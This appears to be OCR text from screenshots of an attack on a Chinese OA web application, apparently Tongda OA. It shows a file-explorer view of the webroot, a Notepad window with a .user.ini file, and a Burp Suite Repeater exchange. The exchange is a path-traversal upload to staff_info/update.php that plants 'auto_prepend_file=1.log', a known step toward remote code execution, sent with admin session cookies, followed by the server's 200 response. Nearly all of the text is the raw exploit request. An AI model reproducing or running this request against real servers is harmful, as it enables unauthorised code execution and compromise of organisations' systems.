 attachment-remark
文件 主页 共享 查看
« webroot › general › reportshop ›
快速访问
桌面
下载
文档
图片
视频
音乐
OneDrive
名称
delete_personal.php
form.inc.php
form3.php
personal_edit.php
personal_reply.php
personal_submit.php
reply_submit.php
.user
.user - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
auto_prepend_file=1.log
Burp Suite Professional v2020.11 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × ...
Send Cancel < > Target: http://10.30.0.238
Request
Pretty R... \n Actions
1 POST /general/hr/manage/staff_info/update.php?USER_ID=
../../general\reportshop\workshop\report\attachment-remark/.user HTTP/1.1
2 Host: 10.30.0.238
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.82 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=0eniicqfm5f2adqo7b32a17r03; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=
ec9d17e2
11 Connection: close
12 Content-Type: multipart/form-data;
boundary=---------------------------17518323986548992951984057104
13 Content-Length: 367
14
15 -----------------------------17518323986548992951984057104
16 Content-Disposition: form-data; name="ATTACHMENT"; filename="ttttttt.ini"
17 Content-Type: text/plain
18
19 auto_prepend_file=1.log
20 -----------------------------17518323986548992951984057104
Search... 0 matches
Response
Pretty R... Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 29 Jun 2021 05:27:29 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 X-UA-Compatible: IE=10
11 renderer: webkit
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 2413
14
15
16 <!DOCTYPE html>
17 <!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
18 <!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
19 <!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
20 <!--[if lte IE 8 ]> <html class="lte_ie8 lte_ie9"> <![endif]-->
21 <!--[if lte IE 9 ]> <html class="lte_ie9"> <![endif]-->
22 <!--[if (gte IE 10)|!(IE)]><!--><html>
<!--<![endif]-->
23 <head>
24 <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
Search... 0 matches
Done 2,794 bytes | 69